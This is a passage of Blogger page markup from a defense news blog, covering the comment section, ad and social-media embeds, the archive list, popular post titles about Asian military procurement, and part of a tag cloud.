<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2794375215802721658?po=5635266749683665009&hl=en&saa=85391&origin=https://www.asiapacificdefensejournal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="7454082872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asiapacificdefensejournal.com/feeds/5635266749683665009/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="1577559026"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/apacdefensejournal/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7043019332"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Visitor Counter</h2>
<div class='widget-content'>
<a href="https://www.worldflagcounter.com/details/fES"><img src="https://www.worldflagcounter.com/fES/" alt="Flag Counter" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/09/'>September 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/08/'>August 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/07/'>July 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/'>May 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/04/'>April 2025</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/03/'>March 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/02/'>February 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/01/'>January 2025</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/10/'>October 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/09/'>September 2024</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/07/'>July 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/'>June 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/05/'>May 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/04/'>April 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/03/'>March 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/02/'>February 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/01/'>January 2024</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/12/'>December 2023</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/11/'>November 2023</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/10/'>October 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/09/'>September 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/08/'>August 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/07/'>July 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/06/'>June 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/05/'>May 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/04/'>April 2023</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/03/'>March 2023</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/02/'>February 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/01/'>January 2023</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/12/'>December 2022</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/11/'>November 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/10/'>October 2022</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/09/'>September 2022</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/08/'>August 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/07/'>July 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/'>June 2022</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/05/'>May 2022</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/04/'>April 2022</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/03/'>March 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/02/'>February 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/01/'>January 2022</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/12/'>December 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/11/'>November 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/10/'>October 2021</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/09/'>September 2021</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/08/'>August 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/07/'>July 2021</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/06/'>June 2021</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/05/'>May 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/04/'>April 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/03/'>March 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/02/'>February 2021</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/01/'>January 2021</a> (18)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/12/'>December 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/11/'>November 2020</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/10/'>October 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/09/'>September 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/08/'>August 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/07/'>July 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/06/'>June 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/05/'>May 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/04/'>April 2020</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/03/'>March 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/02/'>February 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/01/'>January 2020</a> (23)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/12/'>December 2019</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/11/'>November 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/10/'>October 2019</a> (25)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/09/'>September 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/08/'>August 2019</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/07/'>July 2019</a> (31)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/06/'>June 2019</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/05/'>May 2019</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/04/'>April 2019</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/03/'>March 2019</a> (39)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/02/'>February 2019</a> (38)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/01/'>January 2019</a> (52)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>
<img alt='Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieK2VDE0YVo_Pb1xI2E3sWTdcGcPS1sX_q-X15EN2THS5ftcaI3BqrznQA4oR8cqgBzxOyQz9JCUvnGLfbIa950sra6NH1SzDKiY4DGy_TjuyDdP_m1lCUp_H6KE2BPRIS5VkVIxs4at0BlH6e-2CrCCHp4WVltVDr1FjdPRUgmXFaZFJ-09xuvuO_cw/s72-w640-c-h360/received_1979497088900977.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Advertising</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1824375385814313",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.asiapacificdefensejournal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15243305535302707238'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU/s220/50064686_378367619387054_8673060376889262080_n.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15243305535302707238' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Asia Pacific Defense Journal
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15243305535302707238' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/%2F1400'>/1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/120mm%20SRAMS'>120mm SRAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/12th%20Malaysia%20Plan'>12th Malaysia Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/1st%20Amphibious%20Rapid%20Deployment%20Brigade'>1st Amphibious Rapid Deployment Brigade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/2S25%20Sprut-SD'>2S25 Sprut-SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30DX%20frigate'>30DX frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30SS%20Submarine'>30SS Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/4X4X4%20Armored%20Backhoe%20Loader'>4X4X4 Armored Backhoe Loader</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/81mm%20Mortar'>81mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/99m%20MPMS'>99m MPMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A-50EI'>A-50EI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A2%2FAD'>A2/AD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AARGM-ER'>AARGM-ER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abeking%20%26%20Rasmussen'>Abeking &amp; Rasmussen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abukuma%20Class'>Abukuma Class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Acero%20class'>Acero class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACS'>ACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-15'>ACV-15</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-300'>ACV-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ada%20class'>Ada class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Adelaide%20class'>Adelaide class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Gorshkov%20class'>Admiral Gorshkov class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Grigorovich%20class'>Admiral Grigorovich class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEGIS%20Combat%20Management%20System'>AEGIS Combat Management System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerial%20Refuelling%20Aircraft'>Aerial Refuelling Aircraft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aero%20Vodochody'>Aero Vodochody</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aeronautics%20Defense%20Systems'>Aeronautics Defense Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Industrial%20Development%20Corporation'>Aerospace Industrial Development Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Technology%20Systems%20Corporation'>Aerospace Technology Systems Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerotree%20Defence%20%26%20Security'>Aerotree Defence &amp; Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEWC'>AEWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%201'>AFP Horizon 1</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%202'>AFP Horizon 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%203'>AFP Horizon 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Modernization'>AFP Modernization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Agency%20for%20Defense%20Development'>Agency for Defense Development</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-158B%20JASSM-ER'>AGM-158B JASSM-ER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-84%20Harpoon'>AGM-84 Harpoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-88%20HARM'>AGM-88 HARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AgustaWestland'>AgustaWestland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ahmad%20Yani%20class'>Ahmad Yani class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIDC%20T-5%20Brave%20Eagle'>AIDC T-5 Brave Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-120%20AMRAAM'>AIM-120 AMRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-9%20Sidewinder'>AIM-9 Sidewinder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%205341%20Phase%201'>AIR 5341 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%206000%20Phase%202A%2FB'>AIR 6000 Phase 2A/B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Defense%20Radar%20System'>Air Defense Radar System</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force'>Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Cooperation'>Air Force Cooperation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Kuwait%20Air%20Force'>Air Force Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Surveillance%20Radar'>Air Surveillance Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20USA'>Air USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Warfare%20Destroyer%20Alliance'>Air Warfare Destroyer Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus'>Airbus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A330%20MRTT'>Airbus A330 MRTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A400M'>Airbus A400M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20AS565MBe%20Panther'>Airbus AS565MBe Panther</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20CASA%20C-295'>Airbus CASA C-295</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20EC-135'>Airbus EC-135</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20H225M'>Airbus H225M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20Helicopters'>Airbus Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aircraft%20Carrier'>Aircraft Carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airpower%20Teaming%20System'>Airpower Teaming System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ajax'>Ajax</a>
</span>
<span class='label-size label-size-1'>
